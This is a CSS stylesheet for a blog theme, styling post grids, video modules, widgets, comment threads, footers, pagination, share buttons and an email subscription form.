.video-module .post-filter-inner{position:relative;float:left;width:100%;height:223px;display:block;overflow:hidden;border-radius:4px;}
.video-module.item0 .post-filter-inner{width:100%;height:477px;}
.video-module .post-filter-inner .post-filter-link{width:100%;height:100%;position:relative;display:block;overflow:hidden;}
.post-tag-color{display:block;color:var(--lables-buttons-color);font-size:13px;font-weight:600;}
.Pro-box .widget{float:left;width:100%;padding:15px;border-radius:4px;margin:15px 0;box-sizing:border-box;}
.widget-title{position:relative;display:flex;justify-content:space-between;align-items:center;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 14px;}
.widget-title h3{position:relative;float:left;font-family:var(--title-font);height:32px;font-size:24px;color:var(--theme-text-color);background: var(--body-color-main);font-weight:600;line-height:32px;padding:0 12px 0 0;margin:0;z-index:1;}
.widget-title:before{content:'';border:1px solid rgb(104 104 104 / 0.32);width:100%;position:absolute;height:4px;}
.widget-title h3:after{content:"";height:7px;width:7px;background-color:var(--button-bg-color);position:absolute;bottom:12px;right:0px;border-radius:50%;}
.rtl .widget-title h3{float:right;padding: 0 0 0 12px;}
.rtl .widget-title h3:before{left:initial;right:0;}
.rtl .widget-title h3:after{right:initial;left:0;}
.sidebar .PopularPosts .gaint h2.entry-title{font-size:20px;}
.error-status{display:block;text-align:center;font-size:13px;color:var(--theme-text-color);padding:35px 0;font-weight:600}
.error-status b{font-weight:600}
.type-video .error-status{--theme-text-color:#fff}
.wait{font-size:14px;text-align:center;height:300px;line-height:300px;display:flex;justify-content:center;align-items:center}
.related-runs .related-box{width:31%;position:relative;margin:0;}
.my-sidebar{position:relative;float:left;width:100%;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.my-sidebar .sidebarui-posts{position:relative;display:flex;flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{position:relative;width:100%;height:135px;margin:0 0 10px;overflow:hidden;border-radius:4px;}
.my-sidebar .sidebarui-posts .entry-title{font-size:15px;}
.featured-meta{position:relative;overflow:hidden;box-sizing:border-box;padding:5px 0;}
.queryMessage{display:block;font-size:15px;font-weight:600;padding:0 0 0 10px;border-radius:4px;margin:0 0 5px;color:var(--theme-text-color);overflow:hidden;}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query{font-weight:bold;text-transform:uppercase}
.queryMessage .query-info:before{content:'\F285';font-family:var(--icons-font);float:left;font-size:15px;font-weight:600;margin:0;}
.queryEmpty{font-size:13px;font-weight:500;text-align:center;padding:10px 0;margin:0 0 20px}
.dark table,.dark td{border-color:rgba(255,255,255,0.1)}
.share-top{position:relative;display:block;padding:5px 10px;margin:0 10px;color:var(--featured-posts-title);background:rgb(128 128 128 / 0.07);cursor:pointer;border:1px solid rgb(129 129 129 / 0.19);border-radius:3px;}
.share-top:hover{background-color: var(--button-bg-color);color: var(--button-text-color);}
.post-inner-comments .share-top span{font-size:18px;}
.post-inner-area .post-snip:not(.post-inner-area .post-card .post-snip){color:var(--theme-text-color);padding:10px 5px 10px;font-size:13px;border-bottom:1px solid #ccc}
.comment-bubble{margin-top:4px;color:var(--cm-count)}
.comment-bubble:after{content:"\F25B";font-family:var(--icons-font);vertical-align: middle;font-size:15px;font-weight:400;margin-left:5px}
.rtl .comment-bubble:after{margin:0 0 0 5px}
.post-inner-area{position:relative;float:left;width:100%;overflow:hidden;padding:15px 10px 20px;box-sizing:border-box;margin:0 0 10px;}
.post-filter-wrap{position:relative;float:left;display:block;padding:10px 0;border-radius:4px;box-sizing:border-box;overflow:hidden;}
.blog-post{display:flex;flex-direction:column;}
.post-filter-wrap .grid-posts{display:grid;grid-template-columns:1fr;grid-gap:15px;margin:0;}
.post-filter .post-filter-inner.video-nos:after,.post-filter-link.video-nos:after{content:"\F4F4";font-family:var(--icons-font);font-size:24px;width:36px;height:36px;line-height:36px;border-radius:6px;font-weight:400;background:var(--ico-relative);color:#fff;opacity:.7;align-items:center;top:50%;right:50%;transform:translate(50%,-50%);position:absolute;z-index:111;padding:0;margin:0;text-align:center;transition:background .30s ease}
.type-video .post-filter-link.video-nos:hover:after{background:#fe1111;}
.video-box .video-module:not(.item0) .post-filter-inner .post-filter-link.video-nos:after{transform: translate(50%,-50%) scale(.4);}
.type-video .post-filter-link.video-nos:after{opacity:1;border-radius:11px;width:58px;height: 45px;line-height: 45px;}
.square-posts{position:relative;display:flex;width:100%;height:100%;}
.square-combo{display:flex;flex-wrap:wrap;justify-content:space-between;margin:15px 0 0;}
.square-posts.item0 .post-filter-link{height:300px;width:380px;}
.square-combo .square-posts{width:calc((100% - 20px) / 2);margin:0 0 20px;}
.square-posts .post-filter-link{display:block;height:115px;width:150px;border-radius:5px;overflow:hidden;float:left;}
.square-posts .entery-category{flex:1;}
.post-filter{position:relative;float:left;box-sizing:border-box;padding:0;margin:0;overflow:hidden;}
.post-filter:not(.post-filter:nth-last-child(-n+1)){border-bottom:1px solid rgb(110 110 110 / 0.26);padding:0 0 15px;}
.post-filter .post-filter-inner{position:relative;float:left;overflow:hidden;box-sizing:border-box;padding:0;margin:0 14px 0 0;}
.post-filter .post-filter-link{position:relative;height:210px;width:325px;display:block;overflow:hidden;border-radius:10px;}
#feed-view #main{position:relative;overflow: hidden;box-sizing:border-box;margin:0 10px 26px}
.fl-footer{display:flex;justify-content:space-between;flex-wrap: wrap;}
.Footer-Function{position:relative;display:flex;flex-direction:column;width:calc((100% - 90px) / 3);float:left;padding:25px 0;margin:0;}
.footer-primary{position:relative;display:flex;flex-direction:row;padding:25px 0;margin:0 0 20px;align-items:center;justify-content:space-between;border-radius: 10px;}
.footer-primary .widget{position:relative;float:left;box-sizing:border-box;margin:0 auto}
.footer-primary .Image{width: calc(100% - 320px);padding:0 25px 0 0}
.footer-primary .Image .widget-content{position:relative;float:left;margin:0;width:100%}
.footer-primary .about-content .widget-title{position:relative;display:block;text-align: center;box-sizing:border-box;}
.footer-primary .about-content{display:flex;padding:0;box-sizing:border-box}
.footer-primary .Image .image-caption{font-size:13px;margin:0;color:var(--footer-about-text)}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li, .social-mobile .colorful-ico li{float:left;margin:0 7px 0 0}
.social-sec .colorful-ico li:last-child,.footer-primary .colorful-ico li:last-child, .social-mobile .colorful-ico li:last-child{margin:0}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li a,.social-mobile .colorful-ico li a{display:block;width:25px;height:25px;font-size:13px;border-radius: 4px;text-align:center;line-height:25px;margin:5px 0;}
.social-mobile .colorful-ico li a{border:1px solid;}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li a{background:rgb(147 147 147 / 0.09);}
.footer-primary .footer-logo{display:flex;margin:0 auto;align-items:center;justify-content:center;}
.footer-primary .footer-logo a{float:left;position:relative;margin:0 0 10px;}
.footer-primary .footer-logo img{width:auto;height:auto;max-height:40px;}
.Footer-Function.no-items{padding:0;border:0}
.bio-data{position:relative;float:left;width:70%;margin:0 15px;}
.bio-data h3{display:block;color:var(--footer-title-color);font-size:15px;line-height:20px;margin:0 0 5px;}
.Footer-Function.list .LinkList ul li,.Footer-Function.list .PageList ul li{position:relative;display:block;margin:10px 0;}
.Footer-Function.list .LinkList ul li a,.Footer-Function.list .PageList ul li a{font-size:14px;color:var(--footer-title-color);}
.Footer-Function.list .LinkList ul li a:before,.Footer-Function.list .PageList ul li a:before{content:"\F138";font-family:var(--icons-font);font-size:14px;font-weight:400;color:#767676;margin:0 8px 0 0;}
.social-mobile{float:left;width:100%;position:relative;box-sizing:border-box;}
.post-snippet{position:relative;color:var(--post-snip-data);font-size:13px;line-height:1.6em;font-weight:400;margin:0 0 4px}
a.read-more{display:inline-block;color:var(--post-snip-data);padding:5px 15px;font-size:13px;font-weight:500;margin:15px 0 0;border-radius:5px;border:1px solid rgb(94 94 94 / 0.32);position:relative;transition:all ease 0.31s;}
a.read-more:hover:before{transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66);background-color:var(--button-bg-color);}
a.read-more:before{content:"";position:absolute;inset:0;width:100%;border-radius:4px;transform:scaleX(0);transform-origin:100% 50%;transition-property:transform;transition-duration:0.5s;transition:all 0.3s;transition-timing-function:ease-out;z-index:-1;}
a.read-more:after{content:"\F138";font-family:var(--icons-font);font-weight:400;font-size:17px;vertical-align:middle;margin:0 0 0 7px;}
a.read-more:hover{color:var(--button-text-color);background:var(--button-bg-color)}
.CSS_LAYOUT_COMPONENT{color:rgba(0,0,0,0)!important}
#breadcrumb{font-size:13px;font-weight:400;color:#aaa;margin:0 0 10px}
#breadcrumb a{color:#aaa;transition:color .40s}
#breadcrumb a:hover{opacity:0.8}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\F285';font-family:var(--icons-font);font-size:10px;font-weight:400;font-style:normal;vertical-align:middle;margin:0}
.item-post h1.entry-title{color:var(--theme-text-color);text-align:left;font-size:25px;line-height:1.5em;margin:0 0 15px;padding:0}
.static_page .item-post h1.entry-title{border-bottom:1px solid rgb(100 100 100 / 0.33)}
.item-post .post-body{width:100%;font-family:var(--text-font);color:var(--text-font-color);font-size:15px;line-height:1.8em;padding:0;margin:0}
.item-post .post-body img{max-width:100%}
.Pro-box-content{position:relative;overflow:hidden;padding:0}
.comment-list{display:flex;flex-direction:column;}
.comment-list .comments-box{position:relative;width:100%;padding:0 0 15px;margin:0 0 15px;border-bottom:1px solid rgb(100 100 100 / 0.12);}
.comment-list .engine-link{display:flex;}
.comment-list .comment-image{width:35px;height:35px;flex-shrink: 0;z-index:1;margin:0 12px 0 0;border-radius:50%;}
.rtl .comment-list .comment-image{margin: 0 0 0 12px;}
.comment-image{display:block;position:relative;overflow:hidden;background-color:#eee;z-index:5;color:transparent!important;}
.comment-list .comment-hero{flex:1;}
.comment-list .entry-title{font-size:14px;color:var(--main-text-color);display:block;font-weight:600;line-height:1.3em;margin:0;}
.comment-list .comment-snippet{font-size:12px;color:var(--comments-dec);margin:5px 0 0;}
.post-footer{position:relative;float:left;width:100%;margin:0}
.label-container{overflow:hidden;height:auto;position:relative;margin:10px 0;padding:0}
.label-container a,.label-container span{float:left;height:19px;font-size:13px;line-height:19px;font-weight:400;margin:8px 8px 0 0;padding:2px 10px;color:var(--theme-text-color);background:rgb(0 0 0 / 0.10);border-radius:8px;}
.label-container span{color:var(--button-text-color);background:var(--button-bg-color);}
.label-container a:hover{opacity:0.8;}
.rtl .label-container, .rtl .label-head.Label, .rtl .feed-share, .rtl .primary-nav{float:right;}
ul.share-runs{position:relative}
.share-runs li{float:left;margin:5px 5px 0 0}
.share-runs li a{display:flex;height:40px;line-height:40px;padding:0 10px;color:#fff;font-size:17px;cursor:pointer;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);border-radius:5px;align-items:center;justify-content:center;}
.share-runs li a span{font-size:14px;font-weight:400;margin:0 0 0 5px;}
.rtl .share-runs li a span{margin:0 5px 0 0;}
.share-runs li a:hover{opacity:.8;}
.share-runs li i{position:relative;display:block;font-size:17px;line-height:40px;height:40px;width:40px;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);text-align:center;margin:0 10px 0 0;border-radius:5px;}
.share-runs li i:after{position:absolute;content:"";display:inline-block;width:7px;height:7px;border-right:1px solid rgb(110 110 110 / 0.33);border-top:1px solid rgb(110 110 110 / 0.33);transform:rotate(45deg);top:15px;right:-4px;background:var(--body-color-main);}
.share-runs .show-hid a{color:var(--featured-posts-title);}
.share-runs .show-hid a:before{content:'\F64D';font-family:var(--icons-font);font-weight:900;}
.share-runs .show-hid a:hover:before{transform:rotate(360deg);transition:0.71s;}
.feed-share{position:relative;clear:both;overflow:hidden;line-height:0;margin:0 0 30px}
ul.primary-nav{position:relative;box-sizing: border-box;width:100%;overflow:hidden;display:block;padding:0 10px;border-bottom:1px solid rgb(100 100 100 / 0.12);margin:0 0 30px}
.primary-nav li{display:inline-block;width:50%}
.primary-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 0 5px}
.primary-nav .post-next{float:right;text-align:right;box-sizing:border-box;border-left:1px solid rgb(100 100 100 / 0.12);padding:0 0 5px}
.primary-nav li a{color:var(--theme-text-color);line-height:1.4em;display:block;overflow:hidden;transition:color .40s}
.primary-nav li:hover a{opacity:0.8}
.primary-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 2px}
.primary-nav .post-prev span:before, .primary-nav .post-next span:after{font-family:var(--icons-font);font-size:10px;font-weight:400;vertical-align: middle;}
.primary-nav .post-prev span:before{content:"\F284";}
.primary-nav .post-next span:after{content:"\F285";}
.primary-nav p{font-size:12px;font-weight:600;color:var(--primary-nav-text);line-height:1.4em;margin:0}
.primary-nav .post-primary p{color:#aaa}
.post-body h1{font-size:28px;}
.post-body h2{font-size:24px;}
.post-body h3{font-size:21px;}
.post-body h4{font-size:18px;}
.post-body h5{font-size:16px;}
.post-body h6{font-size:13px;}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5{line-height:1.5em;margin:0 0 6px;}
.post-body h6{font-size:13px;}
.about-author{position:relative;display:block;overflow:hidden;padding:10px 20px;margin:10px 0 20px;}
.about-author .author-avatar{float:left;width:100%;height:100%}
.about-author .avatar-container{float:left;margin:10px 20px 0 0;height:70px;width:70px;overflow: hidden;border-radius: 50%;}
.about-author .avatar-container .author-avatar.lazy-img{opacity:1}
.author-name{overflow:visible;display:inline-block;font-size:18px;font-weight:600;line-height:20px;margin:1px 0 3px}
.author-name span{color:var(--theme-text-color)}
.author-name a{color:var(--main-text-color);transition:opacity .40s}
.author-name a:after{content:"\F4B5";float:right;font-family:var(--icons-font);font-size:14px;line-height:21px;color:#0093e6;font-weight:400;text-transform:none;margin:0 0 0 4px;}
.author-name a:hover{opacity:.8}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:13px;color:var(--black-text);font-weight:400;line-height:1.6em}
.author-description span br{display:none}
.author-description a{display:none;margin:0}
ul.description-links{display:none;padding:0 1px}
ul.description-links.show{display:block}
.rtl ul.description-links.show{float: right;}
.description-links li{float:left;margin:12px 12px 0 0}
.description-links li a{display:block;font-size:16px;color:var(--share-author-links);line-height:1;box-sizing:border-box;padding:0}
.description-links li a:hover{opacity:0.8}
#blog-pager{display:flex;margin:30px auto;justify-content:center;align-items:center;}
#blog-pager:before{content:'';position:absolute;border:1px solid rgb(118 118 118 / 27%);height:4px;width:100%;}
.blog-pager a:hover{background-color:rgb(157 157 157 / 0.20);color:var(--theme-text-color);border-color:rgb(157 157 157 / 0.50)}
#blog-pager .load-more{display:inline-block;height:34px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;line-height:34px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:4px;z-index: 1;}
#blog-pager .load-more:after{content:'\F282';font-family:var(--icons-font);font-size:15px;font-weight:400;margin:0;vertical-align:middle;}
#blog-pager .load-more:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
#blog-pager span.no-more.load-more,#blog-pager .load-more.show:after{display:none}
#blog-pager span.no-more.load-more.show{display:inline-block;background: #7c7c7c;}
#blog-pager .loading .loader:after{content:'';position:absolute;top:5px;left:0;right:0;text-align:center;width:28px;height:28px;margin:0 auto;border:2px solid var(--button-bg-color);border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
@-webkit-keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
@keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
.comments-section{display:none;overflow:hidden;padding:15px;margin:0 0 10px;box-sizing:border-box;}
.comments-msg-alert{position:relative;font-size:13px;font-weight:400;color:var(--cm-count);font-style:italic;margin:0 0 17px;}
.comments-section .comments-title{margin:0 0 20px}
.all-comments{float:right;position:relative;color:var(--cm-count);background: var(--body-color-main);}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#comments{margin:0}
.comments{display:block;clear:both;margin:0;color:var(--theme-text-color)}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:600;font-style:italic;padding-top:1px}
.comments .comments-content .comment{position:relative;list-style:none;padding:10px}
.comment-thread .comment{border:1px solid rgb(126 126 126 / 0.16);background:rgba(45 45 45 / 0.02);border-radius:4px;margin:10px 0 0;position:relative;}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container{height:35px;max-height:35px;width:35px;top:15px;left:15px;max-width:35px;border-radius:100%}
.comments .avatar-image-container img{width:100%;height:100%;}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;}
.comments .comments-content .comment-header a{float:left;width:100%;color:var(--theme-text-color);transition:color .40s}
.comments .comments-content .comment-header a:hover{opacity:0.8}
.comments .comments-content .user{float:left;font-style:normal;font-weight:600}
.comments .comments-content .icon.blog-author:after{content:"\F4B5";font-family:var(--icons-font);font-size:14px;color:#0093e6;font-weight:400;vertical-align:middle;margin:0 0 0 4px}
.comments .comments-content .comment-content{float:left;font-family:var(--text-font);font-size:13px;color:var(--comment-text);font-weight:500;text-align:left;line-height:1.4em;width:100%;padding:20px 0px 20px 8px;background:rgb(110 110 110 / 0.08);margin:5px 0 9px;border-radius:3px;}
.comment-content .video-frame{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:var(--main-text-color);font-weight:600;font-size:13px;transition:all .30s ease}
.comments .comment .comment-actions a:hover{opacity:0.8;text-decoration:none}
.comments .comments-content .datetime{position:relative;padding:0 1px;margin:4px 0 0;display:block}
.comments .comments-content .datetime a{color:#888;font-size:11px;float:left;}
.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-count a,.comments .continue a{transition:opacity .40s}
.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}
.comments .thread-expanded{padding:5px 0 0}
#comment-editor[height="230px"],#comment-editor[height="1142px"]{height:4.25rem}
#comment-editor{min-height:4.25rem;max-height:fit-content}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .continue.hidden,.comments .comment-replies .continue .comment-reply{display:none;}
.comments #top-continue a{float:left;width:100%;height:35px;line-height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;text-align:center;padding:0;margin:25px 0 0;border-radius:4px;}
.thread-expanded .thread-count a,.loadmore{display:none;}
.comments .comments-content .comment-thread{margin:0}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
#show-comment-form,.comments #top-continue a{float:left;width:100%;height:36px;border-radius:4px;background-color:var(--button-bg-color);font-size:15px;color:var(--button-text-color);font-weight:400;line-height:36px;text-align:center;box-sizing:border-box;padding:0 30px;margin:25px 0 0;}
#show-comment-form:hover, .comments #top-continue a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.btn{position:relative;border:0;}
.comment-section-visible #show-comment-form{display:none}
.comments .comment-replybox-thread,.no-comments .comment-form{display:none;}
.comment-section-visible .comments .comment-replybox-thread,.comment-section-visible .no-comments .comment-form{display:block;}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{background-color:var(--widget-bg);padding:5px 16px;margin:20px 0 0;border-radius:4px;}
.comment-thread .comment .comment{background:var(--comment-content);border:0;}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments-section.comments-system-facebook .all-comments,.comments-section.comments-system-disqus .all-comments{display:none}
blockquote{position:relative;font-style:italic;float:left;color:var(--black-color);margin-left:0;padding:10px 15px;width:100%;box-sizing:border-box;background:rgb(181 181 181 / 0.09);border-radius: 5px;}
blockquote:before{content:'\F6B0';color:rgb(133 133 133 / 0.23);display:inline-block;font-family:var(--icons-font);font-size:62px;position:absolute;font-style:normal;font-weight:400;}
.post-body ul{line-height:1.5em;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ol>li{counter-increment:inc;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(inc,'.')'.';margin:0 5px 0 0}
.post-body ol{counter-reset:inc;padding:0 0 0 15px;margin:10px 0}
.post-body iframe[allowfullscreen]{height:auto;aspect-ratio:16/9}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{list-style:none;}
.post-body ul li:before{content:"\f287";display: inline-block;font-size:4px;font-family: var(--icons-font);line-height:1.5em;vertical-align:middle;margin:0 5px 0 0;}
.post-body ul li ul li:before{content:"\f28a";}
.rtl .post-body ul li:before,.rtl .post-body ol>li:before{margin:0 0 0 5px;}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid rgb(154 154 154 / 0.15);}
.post-body table thead th{color:var(--featured-posts-title);font-weight:700;vertical-align:bottom;}
.post-body table td,.post-body table th{padding:6px 12px;border:1px solid rgb(154 154 154 / 0.15);}.post-body strike{text-decoration:line-through}
.post-card{display:grid;grid-template-columns:min(200px,50%) 1fr;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;margin:15px 10px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.post-image{position:relative;width:100%;height:135px;margin:0;overflow:hidden;border-radius:4px;}
.post-card .entery-category-box{margin:15px 0 0 25px;text-align: left;}
.post-card .entery-category-box h2{font-size:17px;}
.card-healine{position:relative;display:block;color:var(--button-bg-color);font-size:15px;padding:0 0 0 25px;}
.card-healine:before{position:absolute;left:0;content:'\F4EA';font-family:var(--icons-font);font-size:18px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
.pagination{display:flex;justify-content:center;margin:15px 15px;}
.pagination .btn{position:relative;display:block;color:var(--button-text-color);background:var(--button-bg-color);padding:8px 12px;margin:0;min-width:70px;text-align:center;border-radius:6px;font-size:15px;}
.pagination .btn:before,.pagination .btn:after{font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0;vertical-align:middle;}
.pagination .prev.btn:before{content:"\F284";}
.pagination .next.btn:after{content:"\F285";}
.pagination .info{padding:8px 0;margin:0 15px;}
.contact-form{overflow:hidden}
div#footer-wrapper .contact-form-widget form{color:#fff;}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.form input:active,.form input:focus,.form textarea:active,.form textarea:focus{border: 1px solid var(--button-bg-color);box-shadow: 0 0 3px 0px rgb(10 96 169 / 0.18);}
.sidebar .widget{position:relative;overflow:hidden;box-sizing:border-box;padding:15px;margin:0 0px 25px;}
.sidebar .widget-content{float:left;width:100%;margin:0;box-sizing:border-box;padding:0;counter-reset: post-count;}
div#footer-ads{margin:0;position:relative;overflow:hidden;}
ul.socialFilter{margin:0 -5px}
.socialFilter a:before{line-height:40px;-webkit-font-smoothing:antialiased;margin-right:-12px;width:40px;height:40px;text-align:center;float:left;border-right:1px solid rgb(161 161 161 / 0.17);font-size:20px;vertical-align:middle}
.socialFilter li{float:left;width:50%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.socialFilter li:nth-child(1),.socialFilter li:nth-child(2){margin-top:0}
.socialFilter li a{display:block;height:40px;color:var(--share-author-links);box-shadow:var(--shadow-light);font-size:16px;font-weight:400;text-align:center;text-transform: capitalize;line-height:40px;border-radius:4px;}
.list-label li{position:relative;display:block;padding:7px 0;}
.list-label li a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--list-text-color);font-size:14px;font-weight:400;text-transform:capitalize;transition:all .30s ease}
.list-label li a:hover{opacity:0.8;padding-left:25px;transition:all .30s ease}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:var(--main-text-color);margin:0}
.list-label .label-count{position:relative;float:right;color:var(--theme-text-color);font-size:11px;font-weight:600;text-align:center;line-height:16px}
.rtl .list-label .label-count{float:left}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;overflow:hidden;color:var(--cloud-bg-color);font-size:14px;border-radius:4px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid var(--cloud-border-color);transition:all .30s ease}
.cloud-label li a:hover{background-color:var(--button-bg-color);color:var(--button-text-color);transition:all .20s ease;}
.cloud-label .label-count{display:none}
.sibForm{background:var(--bg-cards-search);border-radius:4px;}
.sibForm .widget-content{position:relative;border:1px solid rgb(112 112 112 / 0.15);z-index:11;text-align:center;font-weight:600;box-sizing:border-box;padding:20px 20px 5px;border-radius:4px;}
.sibForm:after{content:'';display:block;position:absolute;bottom:0;right:0;width:100px;height:100px;opacity:0.20;background:var(--button-bg-color);border-radius:100px 0 0;}
.sibForm .follow-by-email-caption{font-size:13px;letter-spacing:1px;color:var(--post-snip-data);line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.sibForm .follow-by-email:before{content:'\F189';position:absolute;font-family:var(--icons-font);color:var(--email-text-color);top:0;left:50%;width:34px;overflow:hidden;height:34px;background-color:var(--email-bg-color);font-size:20px;font-weight:400;line-height:34px;text-align:center;transform:translate(-50%,-30%);margin:0;border-radius:50%;}
.sibForm .follow-by-email-inner{position:relative}
.follow-by-email-title{font-size:17px;font-weight:700;padding:7px;margin:15px 0px;color:var(--theme-text-color)}
.sibForm .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:var(--theme-text-color);background:var(--input-form);font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid rgb(122 122 122 / 0.53);border-radius:4px;transition:ease .40s}
.sibForm .follow-by-email-inner .follow-by-email-address:focus{border:1px solid var(--email-bg-color);}
.sibForm .follow-by-email-inner .follow-by-email-address::placeholder{color:var(--placeholder-text-color);opacity:0.67;}
.sibForm .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;border-radius:4px;font-size:11px;color:var(--email-text-color);background-color:var(--email-bg-color);text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .30s ease}
.sibForm .follow-by-email-inner .follow-by-email-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.Follow-by-alert{position:relative;display:block;color:var(--post-snip-data);font-size:12px;text-align:left;margin:10px 0 0;}
.rtl .Follow-by-alert,.rtl .comments-msg-alert{float:right}
#ArchiveList ul.flat li{color:var(--theme-text-color);font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:var(--theme-text-color);}
#ArchiveList .flat li>a:hover{opacity:0.8}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#ArchiveList .flat li>a:before{content:"\F285";font-family:var(--icons-font);float:left;font-size:11px;font-weight:400;margin:0 auto;display:inline-block;transition:color .30s}
#ArchiveList .flat li>a>span{position:relative;background-color:var(--button-bg-color);color:var(--button-text-color);float:right;width:16px;height:16px;font-size:10px;font-weight:400;text-align:center;line-height:15px;border-radius:2px;}
.sidebar .PopularPosts .post{position:relative;float:left;margin:6px 0 12px;width: 100%;}
.sidebar .PopularPosts .post-filter-inner{position:relative;display:block;width:90px;height:90px;float:left;overflow:hidden;border-radius:4px;margin:0 12px 0 0}
.sidebar .PopularPosts .post-filter-inner.gaint{width:100%;height:257px;margin:0}
.sidebar .PopularPosts .post:before{left:-10px;top:-10px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:0.75rem;font-weight:500;color:#ffffff;counter-increment:post-count;content:counter(post-count);position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:11;}
.sidebar .PopularPosts .gaint .entery-category{float:left;margin:0;}
.FeaturedPost .entery-category span{font-size:11px;}
.FeaturedPost .post-filter-link{display:block;position:relative;width:100%;height:170px;overflow:hidden;margin:0 0 10px;border-radius: 10px;}
